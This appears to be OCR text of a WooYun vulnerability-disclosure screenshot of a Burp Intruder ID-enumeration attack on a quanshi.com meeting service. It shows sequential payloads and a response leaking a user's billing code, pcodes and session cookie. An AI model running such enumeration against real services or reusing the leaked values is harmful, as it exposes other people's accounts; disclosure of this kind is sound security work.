 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
359 1785413 200 744
285 1785339 200 744
281 1785335 200 744
273 1785327 200 744
413 1785467 200 743
11 1785065 200 743
489 1785543 200 740
431 1785485 200 740
379 1785433 200 740
601 1785655 200 739
277 1785331 200 739
Request Response
Raw Headers Hex
Server: Apache
P3P: CP="CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA PRE COM NAV OTC NOI DSP COR"
Expires: Sat, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Content-Length: 192
Content-Type: application/json; charset=utf-8
Set-Cookie: PHPSESSID=e5ZyZKhyTm2qyN4QWQ11ttb%252FRfc4GRiUcrDAWz0pMF0%253D.C; expires=Sat,
19-Aug-2017 08:28:48 GMT; path=/; domain=.quanshi.com
Via: 1.1 meeting.quanshi.com
Connection: close
{"status":0,"result":{"id":"202031","billingCode":"62935810","productType":"0","pcode1":"6330108798","pcode2":"11766
23020","identity":"1","userStatus":"82"},"content_type":"application\/json"}
? < + > Type a search term 0 matches
Finished
www.wooyun.org